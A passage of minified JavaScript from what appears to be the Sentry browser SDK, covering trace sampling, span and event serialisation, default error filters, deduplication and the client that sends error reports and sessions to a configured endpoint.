n;return"1"===e[3]?n=!0:"0"===e[3]&&(n=!1),{traceId:e[1],parentSampled:n,parentSpanId:e[2]}}(t),r=Vt(e);if(!n?.traceId)return{traceId:ft(),sampleRand:Math.random()};const s=function(t,e){const n=ce(e?.sample_rand);if(void 0!==n)return n;const r=ce(e?.sample_rate);return r&&void 0!==t?.parentSampled?t.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}(n,r);r&&(r.sample_rand=s.toString());const{traceId:o,parentSpanId:i,parentSampled:a}=n;return{traceId:o,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:s}}function de(t=ft(),e=mt(),n){let r="";return void 0!==n&&(r=n?"-1":"-0"),`${t}-${e}${r}`}let le=!1;function fe(t){const{spanId:e,traceId:n}=t.spanContext(),{data:r,op:s,parent_span_id:o,status:i,origin:a,links:c}=ye(t);return{parent_span_id:o,span_id:e,trace_id:n,data:r,op:s,status:i,origin:a,links:c}}function me(t){const{spanId:e,traceId:n,isRemote:r}=t.spanContext(),s=r?e:ye(t).parent_span_id,o=ae(t).scope;return{parent_span_id:s,span_id:r?o?.getPropagationContext().propagationSpanId||mt():e,trace_id:n}}function he(t){return t&&t.length>0?t.map(({context:{spanId:t,traceId:e,traceFlags:n,...r},attributes:s})=>({span_id:t,trace_id:e,sampled:1===n,attributes:s,...r})):void 0}function ge(t){return"number"==typeof t?_e(t):Array.isArray(t)?t[0]+t[1]/1e9:t instanceof Date?_e(t.getTime()):ct()}function _e(t){return t>9999999999?t/1e3:t}function ye(t){if(function(t){return"function"==typeof t.getSpanJSON}(t))return t.getSpanJSON();const{spanId:e,traceId:n}=t.spanContext();if(function(t){const e=t;return!!(e.attributes&&e.startTime&&e.name&&e.endTime&&e.status)}(t)){const{attributes:r,startTime:s,name:o,endTime:i,status:a,links:c}=t;return{span_id:e,trace_id:n,data:r,description:o,parent_span_id:"parentSpanId"in t?t.parentSpanId:"parentSpanContext"in t?t.parentSpanContext?.spanId:void 0,start_timestamp:ge(s),timestamp:ge(i)||void 0,status:be(a),op:r[Mt],origin:r[qt],links:he(c)}}return{span_id:e,trace_id:n,start_timestamp:0,data:{}}}function ve(t){const{traceFlags:e}=t.spanContext();return 1===e}function be(t){if(t&&0!==t.code)return 1===t.code?"ok":t.message||"unknown_error"}const Se="_sentryChildSpans",Ee="_sentryRootSpan";function we(t,e){const n=t[Ee]||t;Y(e,Ee,n),t[Se]?t[Se].add(e):Y(t,Se,new Set([e]))}function Te(t){const e=new Set;return function t(n){if(!e.has(n)&&ve(n)){e.add(n);const r=n[Se]?Array.from(n[Se]):[];for(const e of r)t(e)}}(t),Array.from(e)}function xe(t){return t[Ee]||t}function ke(){const t=Tt(a());return t.getActiveSpan?t.getActiveSpan():_t(xt())}function Ie(){le||(A(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly.")}),le=!0)}const Oe="_frozenDsc";function Pe(t,e){Y(t,Oe,e)}function $e(t,e){const n=e.getOptions(),{publicKey:r,host:s}=e.getDsn()||{};let o;n.orgId?o=String(n.orgId):s&&(o=function(t){const e=t.match(Zt);return e?.[1]}(s));const i={environment:n.environment||$t,release:n.release,public_key:r,trace_id:t,org_id:o};return e.emit("createDsc",i),i}function Ce(t,e){const n=e.getPropagationContext();return n.dsc||$e(n.traceId,t)}function Ae(t){const e=Ot();if(!e)return{};const n=xe(t),r=ye(n),s=r.data,o=n.spanContext().traceState,i=o?.get("sentry.sample_rate")??s[jt]??s[Nt];function a(t){return"number"!=typeof i&&"string"!=typeof i||(t.sample_rate=`${i}`),t}const c=n[Oe];if(c)return a(c);const u=o?.get("sentry.dsc"),p=u&&Vt(u);if(p)return a(p);const d=$e(t.spanContext().traceId,e),l=s[Dt],f=r.description;return"url"!==l&&f&&(d.transaction=f),re()&&(d.sampled=String(ve(n)),d.sample_rand=o?.get("sentry.sample_rand")??ae(n).scope?.getPropagationContext().sampleRand.toString()),a(d),e.emit("createDsc",d,n),d}function Re(t,e){const{fingerprint:n,span:r,breadcrumbs:s,sdkProcessingMetadata:o}=e;!function(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,transactionName:a}=e;Object.keys(n).length&&(t.extra={...n,...t.extra});Object.keys(r).length&&(t.tags={...r,...t.tags});Object.keys(s).length&&(t.user={...s,...t.user});Object.keys(o).length&&(t.contexts={...o,...t.contexts});i&&(t.level=i);a&&"transaction"!==t.type&&(t.transaction=a)}(t,e),r&&function(t,e){t.contexts={trace:me(e),...t.contexts},t.sdkProcessingMetadata={dynamicSamplingContext:Ae(e),...t.sdkProcessingMetadata};const n=xe(e),r=ye(n).description;r&&!t.transaction&&"transaction"===t.type&&(t.transaction=r)}(t,r),function(t,e){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],e&&(t.fingerprint=t.fingerprint.concat(e));t.fingerprint.length||delete t.fingerprint}(t,n),function(t,e){const n=[...t.breadcrumbs||[],...e];t.breadcrumbs=n.length?n:void 0}(t,s),function(t,e){t.sdkProcessingMetadata={...t.sdkProcessingMetadata,...e}}(t,o)}function Le(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:p,attachments:d,propagationContext:l,transactionName:f,span:m}=e;De(t,"extra",n),De(t,"tags",r),De(t,"user",s),De(t,"contexts",o),t.sdkProcessingMetadata=lt(t.sdkProcessingMetadata,a,2),i&&(t.level=i),f&&(t.transactionName=f),m&&(t.span=m),c.length&&(t.breadcrumbs=[...t.breadcrumbs,...c]),u.length&&(t.fingerprint=[...t.fingerprint,...u]),p.length&&(t.eventProcessors=[...t.eventProcessors,...p]),d.length&&(t.attachments=[...t.attachments,...d]),t.propagationContext={...t.propagationContext,...l}}function De(t,e,n){t[e]=lt(t[e],n,1)}let je,Ne,Me;function qe(t){const e=i._sentryDebugIds;if(!e)return{};const n=Object.keys(e);return Me&&n.length===Ne||(Ne=n.length,Me=n.reduce((n,r)=>{je||(je={});const s=je[r];if(s)n[s[0]]=s[1];else{const s=t(r);for(let t=s.length-1;t>=0;t--){const o=s[t],i=o?.filename,a=e[r];if(i&&a){n[i]=a,je[r]=[i,a];break}}}return n},{})),Me}const Ue="?",Fe=/\(error: (.*)\)/,He=/captureMessage|captureException/;function Be(...t){const e=t.sort((t,e)=>t[0]-e[0]).map(t=>t[1]);return(t,n=0,r=0)=>{const s=[],o=t.split("\n");for(let t=n;t<o.length;t++){const n=o[t];if(n.length>1024)continue;const i=Fe.test(n)?n.replace(Fe,"$1"):n;if(!i.match(/\S*Error: /)){for(const t of e){const e=t(i);if(e){s.push(e);break}}if(s.length>=50+r)break}}return function(t){if(!t.length)return[];const e=Array.from(t);/sentryWrapped/.test(ze(e).function||"")&&e.pop();e.reverse(),He.test(ze(e).function||"")&&(e.pop(),He.test(ze(e).function||"")&&e.pop());return e.slice(0,50).map(t=>({...t,filename:t.filename||ze(e).filename,function:t.function||Ue}))}(s.slice(r))}}function ze(t){return t[t.length-1]||{}}const We="<anonymous>";function Je(t){try{return t&&"function"==typeof t&&t.name||We}catch{return We}}function Ye(t){const e=t.exception;if(e){const t=[];try{return e.values.forEach(e=>{e.stacktrace.frames&&t.push(...e.stacktrace.frames)}),t}catch{return}}}function Ge(t,e=100,n=1/0){try{return Ke("",t,e,n)}catch(t){return{ERROR:`**non-serializable** (${t})`}}}function Ve(t,e=3,n=102400){const r=Ge(t,e);return s=r,function(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(s))>n?Ve(t,e-1,n):r;var s}function Ke(t,e,n=1/0,r=1/0,s=function(){const t=new WeakSet;function e(e){return!!t.has(e)||(t.add(e),!1)}function n(e){t.delete(e)}return[e,n]}()){const[o,i]=s;if(null==e||["boolean","string"].includes(typeof e)||"number"==typeof e&&Number.isFinite(e))return e;const a=function(t,e){try{if("domain"===t&&e&&"object"==typeof e&&e._events)return"[Domain]";if("domainEmitter"===t)return"[DomainEmitter]";if("undefined"!=typeof global&&e===global)return"[Global]";if("undefined"!=typeof window&&e===window)return"[Window]";if("undefined"!=typeof document&&e===document)return"[Document]";if(w(e))return"[VueViewModel]";if(v(n=e)&&"nativeEvent"in n&&"preventDefault"in n&&"stopPropagation"in n)return"[SyntheticEvent]";if("number"==typeof e&&!Number.isFinite(e))return`[${e}]`;if("function"==typeof e)return`[Function: ${Je(e)}]`;if("symbol"==typeof e)return`[${String(e)}]`;if("bigint"==typeof e)return`[BigInt: ${String(e)}]`;const r=function(t){const e=Object.getPrototypeOf(t);return e?.constructor?e.constructor.name:"null prototype"}(e);return/^HTML(\w*)Element$/.test(r)?`[HTMLElement: ${r}]`:`[object ${r}]`}catch(t){return`**non-serializable** (${t})`}var n}(t,e);if(!a.startsWith("[object "))return a;if(e.__sentry_skip_normalization__)return e;const c="number"==typeof e.__sentry_override_normalization_depth__?e.__sentry_override_normalization_depth__:n;if(0===c)return a.replace("object ","");if(o(e))return"[Circular ~]";const u=e;if(u&&"function"==typeof u.toJSON)try{return Ke("",u.toJSON(),c-1,r,s)}catch{}const p=Array.isArray(e)?[]:{};let d=0;const l=K(e);for(const t in l){if(!Object.prototype.hasOwnProperty.call(l,t))continue;if(d>=r){p[t]="[MaxProperties ~]";break}const e=l[t];p[t]=Ke(t,e,c-1,r,s),d++}return i(e),p}function Xe(t,e,n,r,s,o){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=t,c={...e,event_id:e.event_id||n.event_id||Q(),timestamp:e.timestamp||ot()},p=n.integrations||t.integrations.map(t=>t.name);!function(t,e){const{environment:n,release:r,dist:s,maxValueLength:o=250}=e;t.environment=t.environment||n||$t,!t.release&&r&&(t.release=r);!t.dist&&s&&(t.dist=s);const i=t.request;i?.url&&(i.url=H(i.url,o))}(c,t),function(t,e){e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=[...t.sdk.integrations||[],...e])}(c,p),s&&s.emit("applyFrameMetadata",e),void 0===e.type&&function(t,e){const n=qe(e);t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.filename&&(t.debug_id=n[t.filename])})})}(c,t.stackParser);const d=function(t,e){if(!e)return t;const n=t?t.clone():new yt;return n.update(e),n}(r,n.captureContext);n.mechanism&&rt(c,n.mechanism);const l=s?s.getEventProcessors():[],f=u("globalScope",()=>new yt).getScopeData();if(o){Le(f,o.getScopeData())}if(d){Le(f,d.getScopeData())}const m=[...n.attachments||[],...f.attachments];m.length&&(n.attachments=m),Re(c,f);return Lt([...l,...f.eventProcessors],c,n).then(t=>(t&&function(t){const e={};if(t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.debug_id&&(t.abs_path?e[t.abs_path]=t.debug_id:t.filename&&(e[t.filename]=t.debug_id),delete t.debug_id)})}),0===Object.keys(e).length)return;t.debug_meta=t.debug_meta||{},t.debug_meta.images=t.debug_meta.images||[];const n=t.debug_meta.images;Object.entries(e).forEach(([t,e])=>{n.push({type:"sourcemap",code_file:t,debug_id:e})})}(t),"number"==typeof i&&i>0?function(t,e,n){if(!t)return null;const r={...t,...t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map(t=>({...t,...t.data&&{data:Ge(t.data,e,n)}}))},...t.user&&{user:Ge(t.user,e,n)},...t.contexts&&{contexts:Ge(t.contexts,e,n)},...t.extra&&{extra:Ge(t.extra,e,n)}};t.contexts?.trace&&r.contexts&&(r.contexts.trace=t.contexts.trace,t.contexts.trace.data&&(r.contexts.trace.data=Ge(t.contexts.trace.data,e,n)));t.spans&&(r.spans=t.spans.map(t=>({...t,...t.data&&{data:Ge(t.data,e,n)}})));t.contexts?.flags&&r.contexts&&(r.contexts.flags=Ge(t.contexts.flags,3,n));return r}(t,i,a):t))}function Ze(t){if(t)return function(t){return t instanceof yt||"function"==typeof t}(t)||function(t){return Object.keys(t).some(t=>Qe.includes(t))}(t)?{captureContext:t}:t}const Qe=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function tn(t,e){return xt().captureEvent(t,e)}function en(t){const e=kt(),n=xt(),{userAgent:r}=i.navigator||{},s=pt({user:n.getUser()||e.getUser(),...r&&{userAgent:r},...t}),o=e.getSession();return"ok"===o?.status&&dt(o,{status:"exited"}),nn(),e.setSession(s),s}function nn(){const t=kt(),e=xt().getSession()||t.getSession();e&&function(t,e){let n={};e?n={status:e}:"ok"===t.status&&(n={status:"exited"}),dt(t,n)}(e),rn(),t.setSession()}function rn(){const t=kt(),e=Ot(),n=t.getSession();n&&e&&e.captureSession(n)}function sn(t=!1){t?nn():rn()}const on=[];function an(t){const e=t.defaultIntegrations||[],n=t.integrations;let r;if(e.forEach(t=>{t.isDefaultInstance=!0}),Array.isArray(n))r=[...e,...n];else if("function"==typeof n){const t=n(e);r=Array.isArray(t)?t:[t]}else r=e;return function(t){const e={};return t.forEach(t=>{const{name:n}=t,r=e[n];r&&!r.isDefaultInstance&&t.isDefaultInstance||(e[n]=t)}),Object.values(e)}(r)}function cn(t,e){for(const n of e)n?.afterAllSetup&&n.afterAllSetup(t)}function un(t,e,n){if(n[e.name])p&&F.log(`Integration skipped because it was already installed: ${e.name}`);else{if(n[e.name]=e,-1===on.indexOf(e.name)&&"function"==typeof e.setupOnce&&(e.setupOnce(),on.push(e.name)),e.setup&&"function"==typeof e.setup&&e.setup(t),"function"==typeof e.preprocessEvent){const n=e.preprocessEvent.bind(e);t.on("preprocessEvent",(e,r)=>n(e,r,t))}if("function"==typeof e.processEvent){const n=e.processEvent.bind(e),r=Object.assign((e,r)=>n(e,r,t),{id:e.name});t.addEventProcessor(r)}p&&F.log(`Integration installed: ${e.name}`)}}function pn(t){const e=[];t.message&&e.push(t.message);try{const n=t.exception.values[t.exception.values.length-1];n?.value&&(e.push(n.value),n.type&&e.push(`${n.type}: ${n.value}`))}catch{}return e}const dn=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],ln=(t={})=>{let e;return{name:"EventFilters",setup(n){const r=n.getOptions();e=mn(t,r)},processEvent(n,r,s){if(!e){const n=s.getOptions();e=mn(t,n)}return function(t,e){if(t.type){if("transaction"===t.type&&function(t,e){if(!e?.length)return!1;const n=t.transaction;return!!n&&W(n,e)}(t,e.ignoreTransactions))return p&&F.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.\nEvent: ${et(t)}`),!0}else{if(function(t,e){if(!e?.length)return!1;return pn(t).some(t=>W(t,e))}(t,e.ignoreErrors))return p&&F.warn(`Event dropped due to being matched by \`ignoreErrors\` option.\nEvent: ${et(t)}`),!0;if(function(t){if(!t.exception?.values?.length)return!1;return!t.message&&!t.exception.values.some(t=>t.stacktrace||t.type&&"Error"!==t.type||t.value)}(t))return p&&F.warn(`Event dropped due to not having an error message, error type or stacktrace.\nEvent: ${et(t)}`),!0;if(function(t,e){if(!e?.length)return!1;const n=hn(t);return!!n&&W(n,e)}(t,e.denyUrls))return p&&F.warn(`Event dropped due to being matched by \`denyUrls\` option.\nEvent: ${et(t)}.\nUrl: ${hn(t)}`),!0;if(!function(t,e){if(!e?.length)return!0;const n=hn(t);return!n||W(n,e)}(t,e.allowUrls))return p&&F.warn(`Event dropped due to not being matched by \`allowUrls\` option.\nEvent: ${et(t)}.\nUrl: ${hn(t)}`),!0}return!1}(n,e)?null:n}}},fn=(t={})=>({...ln(t),name:"InboundFilters"});function mn(t={},e={}){return{allowUrls:[...t.allowUrls||[],...e.allowUrls||[]],denyUrls:[...t.denyUrls||[],...e.denyUrls||[]],ignoreErrors:[...t.ignoreErrors||[],...e.ignoreErrors||[],...t.disableErrorDefaults?[]:dn],ignoreTransactions:[...t.ignoreTransactions||[],...e.ignoreTransactions||[]]}}function hn(t){try{const e=[...t.exception?.values??[]].reverse().find(t=>void 0===t.mechanism?.parent_id&&t.stacktrace?.frames?.length),n=e?.stacktrace?.frames;return n?function(t=[]){for(let e=t.length-1;e>=0;e--){const n=t[e];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(n):null}catch{return p&&F.error(`Cannot extract url for event ${et(t)}`),null}}let gn;const _n=new WeakMap,yn=()=>({name:"FunctionToString",setupOnce(){gn=Function.prototype.toString;try{Function.prototype.toString=function(...t){const e=V(this),n=_n.has(Ot())&&void 0!==e?e:this;return gn.apply(n,t)}}catch{}},setup(t){_n.set(t,!0)}}),vn=()=>{let t;return{name:"Dedupe",processEvent(e){if(e.type)return e;try{if(function(t,e){if(!e)return!1;if(function(t,e){const n=t.message,r=e.message;if(!n&&!r)return!1;if(n&&!r||!n&&r)return!1;if(n!==r)return!1;if(!Sn(t,e))return!1;if(!bn(t,e))return!1;return!0}(t,e))return!0;if(function(t,e){const n=En(e),r=En(t);if(!n||!r)return!1;if(n.type!==r.type||n.value!==r.value)return!1;if(!Sn(t,e))return!1;if(!bn(t,e))return!1;return!0}(t,e))return!0;return!1}(e,t))return p&&F.warn("Event dropped due to being a duplicate of previously captured event."),null}catch{}return t=e}}};function bn(t,e){let n=Ye(t),r=Ye(e);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(let t=0;t<r.length;t++){const e=r[t],s=n[t];if(e.filename!==s.filename||e.lineno!==s.lineno||e.colno!==s.colno||e.function!==s.function)return!1}return!0}function Sn(t,e){let n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch{return!1}}function En(t){return t.exception?.values?.[0]}function wn(t,e){!0===e.debug&&(p?F.enable():A(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")}));xt().update(e.initialScope);const n=new t(e);return function(t){xt().setClient(t)}(n),n.init(),n}function Tn(t){const e=t.protocol?`${t.protocol}:`:"",n=t.port?`:${t.port}`:"";return`${e}//${t.host}${n}${t.path?`/${t.path}`:""}/api/`}function xn(t,e,n){return e||`${function(t){return`${Tn(t)}${t.projectId}/envelope/`}(t)}?${function(t,e){const n={sentry_version:"7"};return t.publicKey&&(n.sentry_key=t.publicKey),e&&(n.sentry_client=`${e.name}/${e.version}`),new URLSearchParams(n).toString()}(t,n)}`}function kn(t,e=[]){return[t,e]}function In(t,e){const[n,r]=t;return[n,[...r,e]]}function On(t,e){const n=t[1];for(const t of n){if(e(t,t[0].type))return!0}return!1}function Pn(t){const e=c(i);return e.encodePolyfill?e.encodePolyfill(t):(new TextEncoder).encode(t)}function $n(t){const[e,n]=t;let r=JSON.stringify(e);function s(t){"string"==typeof r?r="string"==typeof t?r+t:[Pn(r),t]:r.push("string"==typeof t?Pn(t):t)}for(const t of n){const[e,n]=t;if(s(`\n${JSON.stringify(e)}\n`),"string"==typeof n||n instanceof Uint8Array)s(n);else{let t;try{t=JSON.stringify(n)}catch{t=JSON.stringify(Ge(n))}s(t)}}return"string"==typeof r?r:function(t){const e=t.reduce((t,e)=>t+e.length,0),n=new Uint8Array(e);let r=0;for(const e of t)n.set(e,r),r+=e.length;return n}(r)}function Cn(t){return[{type:"span"},t]}function An(t){const e="string"==typeof t.data?Pn(t.data):t.data;return[{type:"attachment",length:e.length,filename:t.filename,content_type:t.contentType,attachment_type:t.attachmentType},e]}const Rn={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item"};function Ln(t){return Rn[t]}function Dn(t){if(!t?.sdk)return;const{name:e,version:n}=t.sdk;return{name:e,version:n}}function jn(t,e,n,r){const s=Dn(n),o=t.type&&"replay_event"!==t.type?t.type:"event";!function(t,e){e&&(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=[...t.sdk.integrations||[],...e.integrations||[]],t.sdk.packages=[...t.sdk.packages||[],...e.packages||[]])}(t,n?.sdk);const i=function(t,e,n,r){const s=t.sdkProcessingMetadata?.dynamicSamplingContext;return{event_id:t.event_id,sent_at:(new Date).toISOString(),...e&&{sdk:e},...!!n&&r&&{dsn:te(r)},...s&&{trace:s}}}(t,s,r,e);delete t.sdkProcessingMetadata;return kn(i,[[{type:o},t]])}const Nn="Not capturing exception because it's already been captured.",Mn="Discarded session because of missing or non-string release",qn=Symbol.for("SentryInternalError"),Un=Symbol.for("SentryDoNotSendEventError");function Fn(t){return{message:t,[qn]:!0}}function Hn(t){return{message:t,[Un]:!0}}function Bn(t){return!!t&&"object"==typeof t&&qn in t}function zn(t){return!!t&&"object"==typeof t&&Un in t}class Wn{constructor(t){if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=ne(t.dsn):p&&F.warn("No DSN provided, client will not send events."),this._dsn){const e=xn(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:e})}}captureException(t,e,n){const r=Q();if(st(t))return p&&F.log(Nn),r;const s={event_id:r,...e};return this._process(this.eventFromException(t,s).then(t=>this._captureEvent(t,s,n))),s.event_id}captureMessage(t,e,n,r){const s={event_id:Q(),...n},o=_(t)?t:String(t),i=y(t)?this.eventFromMessage(o,e,s):this.eventFromException(t,s);return this._process(i.then(t=>this._captureEvent(t,s,r))),s.event_id}captureEvent(t,e,n){const r=Q();if(e?.originalException&&st(e.originalException))return p&&F.log(Nn),r;const s={event_id:r,...e},o=t.sdkProcessingMetadata||{},i=o.capturedSpanScope,a=o.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,i||n,a)),s.event_id}captureSession(t){this.sendSession(t),dt(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){const e=this._transport;return e?(this.emit("flush"),this._isClientDoneProcessing(t).then(n=>e.flush(t).then(t=>n&&t))):Ct(!0)}close(t){return this.flush(t).then(t=>(this.getOptions().enabled=!1,this.emit("close"),t))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const e=this._integrations[t.name];un(this,t,this._integrations),e||cn(this,[t])}sendEvent(t,e={}){this.emit("beforeSendEvent",t,e);let n=jn(t,this._dsn,this._options._metadata,this._options.tunnel);for(const t of e.attachments||[])n=In(n,An(t));const r=this.sendEnvelope(n);r&&r.then(e=>this.emit("afterSendEvent",t,e),null)}sendSession(t){const{release:e,environment:n=$t}=this._options;if("aggregates"in t){const r=t.attrs||{};if(!r.release&&!e)return void(p&&F.warn(Mn));r.release=r.release||e,r.environment=r.environment||n,t.attrs=r}else{if(!t.release&&!e)return void(p&&F.warn(Mn));t.release=t.release||e,t.environment=t.environment||n}this.emit("beforeSendSession",t);const r=function(t,e,n,r){const s=Dn(n);return kn({sent_at:(new Date).toISOString(),...s&&{sdk:s},...!!r&&e&&{dsn:te(e)}},["aggregates"in t?[{type:"sessions"},t]:[{type:"session"},t.toJSON()]])}(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(r)}recordDroppedEvent(t,e,n=1){if(this._options.sendClientReports){const r=`${t}:${e}`;p&&F.log(`Recording outcome: "${r}"${n>1?` (${n} times)`:""}`),this._outcomes[r]=(this._outcomes[r]||0)+n}}on(t,e){const n=this._hooks[t]=this._hooks[t]||[];return n.push(e),()=>{const t=n.indexOf(e);t>-1&&n.splice(t,1)}}emit(t,...e){const n=this._hooks[t];n&&n.forEach(t=>t(...e))}sendEnvelope(t){return this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport?this._transport.send(t).then(null,t=>(p&&F.error("Error while sending envelope:",t),t)):(p&&F.error("Transport disabled"),Ct({}))}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=function(t,e){const n={};return e.forEach(e=>{e&&un(t,e,n)}),n}(this,t),cn(this,t)}_updateSessionFromEvent(t,e){let n="fatal"===e.level,r=!1;const s=e.exception?.values;if(s){r=!0;for(const t of s){const e=t.mechanism;if(!1===e?.handled){n=!0;break}}}const o="ok"===t.status;(o&&0===t.errors||o&&n)&&(dt(t,{...n&&{status:"crashed"},errors:t.errors||Number(r||n)}),this.captureSession(t))}_isClientDoneProcessing(t){return new Rt(e=>{let n=0;const r=setInterval(()=>{0==this._numProcessing?(clearInterval(r),e(!0)):(n+=1,t&&n>=t&&(clearInterval(r),e(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(t,e,n,r){const s=this.getOptions(),o=Object.keys(this._integrations);return!e.integrations&&o?.length&&(e.integrations=o),this.emit("preprocessEvent",t,e),t.type||r.setLastEventId(t.event_id||e.event_id),Xe(s,t,e,n,this,r).then(t=>{if(null===t)return t;this.emit("postprocessEvent",t,e),t.contexts={trace:Pt(n),...t.contexts};const r=Ce(this,n);return t.sdkProcessingMetadata={dynamicSamplingContext:r,...t.sdkProcessingMetadata},t})}_captureEvent(t,e={},n=xt(),r=kt()){return p&&Jn(t)&&F.log(`Captured error event \`${pn(t)[0]||"<unknown>"}\``),this._processEvent(t,e,n,r).then(t=>t.event_id,t=>{p&&(zn(t)?F.log(t.message):Bn(t)?F.warn(t.message):F.warn(t))})}_processEvent(t,e,n,r){const s=this.getOptions(),{sampleRate:o}=s,i=Yn(t),a=Jn(t),c=t.type||"error",u=`before send for type \`${c}\``,p=void 0===o?void 0:ce(o);if(a&&"number"==typeof p&&Math.random()>p)return this.recordDroppedEvent("sample_rate","error"),At(Hn(`Discarding event because it's not included in the random sample (sampling rate = ${o})`));const d="replay_event"===c?"replay":c;return this._prepareEvent(t,e,n,r).then(t=>{if(null===t)throw this.recordDroppedEvent("event_processor",d),Hn("An event processor returned `null`, will not send event.");if(e.data&&!0===e.data.__sentry__)return t;const n=function(t,e,n,r){const{beforeSend:s,beforeSendTransaction:o,beforeSendSpan:i}=e;let a=n;if(Jn(a)&&s)return s(a,r);if(Yn(a)){if(i){const t=i(function(t){const{trace_id:e,parent_span_id:n,span_id:r,status:s,origin:o,data:i,op:a}=t.contexts?.trace??{};return{data:i??{},description:t.transaction,op:a,parent_span_id:n,span_id:r??"",start_timestamp:t.start_timestamp??0,status:s,timestamp:t.timestamp,trace_id:e??"",origin:o,profile_id:i?.[zt],exclusive_time:i?.[Wt],measurements:t.measurements,is_segment:!0}}(a));if(t?a=lt(n,{type:"transaction",timestamp:(c=t).timestamp,start_timestamp:c.start_timestamp,transaction:c.description,contexts:{trace:{trace_id:c.trace_id,span_id:c.span_id,parent_span_id:c.parent_span_id,op:c.op,status:c.status,origin:c.origin,data:{...c.data,...c.profile_id&&{[zt]:c.profile_id},...c.exclusive_time&&{[Wt]:c.exclusive_time}}}},measurements:c.measurements}):Ie(),a.spans){const t=[];for(const e of a.spans){const n=i(e);n?t.push(n):(Ie(),t.push(e))}a.spans=t}}if(o){if(a.spans){const t=a.spans.length;a.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:t}}return o(a,r)}}var c;return a}(0,s,t,e);return function(t,e){const n=`${e} must return \`null\` or a valid event.`;if(S(t))return t.then(t=>{if(!v(t)&&null!==t)throw Fn(n);return t},t=>{throw Fn(`${e} rejected with ${t}`)});if(!v(t)&&null!==t)throw Fn(n);return t}(n,u)}).then(s=>{if(null===s){if(this.recordDroppedEvent("before_send",d),i){const e=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",e)}throw Hn(`${u} returned \`null\`, will not send event.`)}const o=n.getSession()||r.getSession();if(a&&o&&this._updateSessionFromEvent(o,s),i){const t=(s.sdkProcessingMetadata?.spanCountBeforeProcessing||0)-(s.spans?s.spans.length:0);t>0&&this.recordDroppedEvent("before_send","span",t)}const c=s.transaction_info;if(i&&c&&s.transaction!==t.transaction){const t="custom";s.transaction_info={...c,source:t}}return this.sendEvent(s,e),s}).then(null,t=>{if(zn(t)||Bn(t))throw t;throw this.captureException(t,{data:{__sentry__:!0},originalException:t}),Fn(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ${t}`)})}_process(t){this._numProcessing++,t.then(t=>(this._numProcessing--,t),t=>(this._numProcessing--,t))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([t,e])=>{const[n,r]=t.split(":");return{reason:n,category:r,quantity:e}})}_flushOutcomes(){p&&F.log("Flushing outcomes...");const t=this._clearOutcomes();if(0===t.length)return void(p&&F.log("No outcomes to send"));if(!this._dsn)return void(p&&F.log("No dsn provided, will not send outcomes"));p&&F.log("Sending outcomes:",t);const e=(n=t,kn((r=this._options.tunnel&&te(this._dsn))?{dsn:r}:{},[[{type:"client_report"},{timestamp:s||ot(),discarded_events:n}]]));var n,r,s;this.sendEnvelope(e)}}function Jn(t){return void 0===t.type}function Yn(t){return"transaction"===t.type}function Gn(t,e,n=[e],r="npm"){const 